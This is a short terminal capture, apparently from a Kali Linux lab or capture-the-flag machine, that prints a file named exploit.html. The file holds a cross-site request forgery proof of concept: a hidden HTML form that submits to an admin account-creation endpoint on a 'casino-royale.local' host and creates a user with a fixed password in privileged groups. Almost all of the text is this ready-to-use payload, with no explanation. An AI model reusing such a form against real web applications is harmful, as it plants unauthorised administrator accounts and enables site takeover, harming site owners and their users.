 root@kali:/var/www/html# cat exploit.html
<html>
  <body>
    <form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
      <input type="hidden" name="emailAddress" value="test5@test5.local" />
      <input type="hidden" name="verifiedEmail" value="verified" />
      <input type="hidden" name="username" value="page" />
      <input type="hidden" name="newPassword" value="Password1" />
      <input type="hidden" name="confirmPassword" value="Password1" />
      <input type="hidden" name="userGroups[]" value="34" />
      <input type="hidden" name="userGroups[]" value="33" />
      <input type="hidden" name="memo" value="CSRFmemo" />
      <input type="hidden" name="status" value="1" />
      <input type="hidden" name="formAction" value="submit" />
      <input type="submit" value="Submit form" />
    </form>
  </body>
</html>